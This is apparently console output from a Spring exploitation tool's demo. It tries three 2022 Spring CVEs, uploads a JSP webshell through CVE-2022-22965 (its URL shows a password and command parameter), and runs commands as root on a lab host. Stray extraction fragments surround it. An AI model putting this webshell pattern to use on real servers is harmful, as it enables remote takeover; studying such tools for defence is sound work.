 C:\Windows\System32\cmd.e
| $$                              |  \__| $$
| $$                               \$$    $$
 \$$                                \$$$$$$
  ______
 /      \
|  $$$$$$\  _______  ______   _______      +-------------------------------------+
| $$___\$$ /       \|      \ |       \     +                                     +
 \$$    \ |  $$$$$$$ \$$$$$$\| $$$$$$$\    + Version: 2.03                       +
 _\$$$$$$\| $$      /      $$| $$  | $$    + Author: 曾哥(@AabyssZG)             +
|  \__| $$| $$_____|  $$$$$$$| $$  | $$    + Whoami: https://github.com/AabyssZG +
 \$$    $$ \$$     \\$$    $$| $$  | $$    +                                     +
  \$$$$$$   \$$$$$$$ \$$$$$$$ \$$   \$$    +-------------------------------------+
================开始对目标URL进行CVE-2022-22947漏洞利用================
[-] CVE-2022-22947漏洞不存在
================开始对目标URL进行CVE-2022-22963漏洞利用================
[-] CVE-2022-22963漏洞不存在
================开始对目标URL进行CVE-2022-22965漏洞利用================
[+] 存在编号为CVE-2022-22965的RCE漏洞，上传Webshell为：http://192.168.2.66:8080/tomcatwar.jsp?pwd=aabysszg&cmd=whoami
[+] 请输入要执行的命令>>> id
uid=0(root) gid=0(root) groups=0(root)
[+] 请输入要执行的命令>>> whoami
root
[+] 请输入要执行的命令>>>
Accept-Language: zh-CN,zh;q=0.9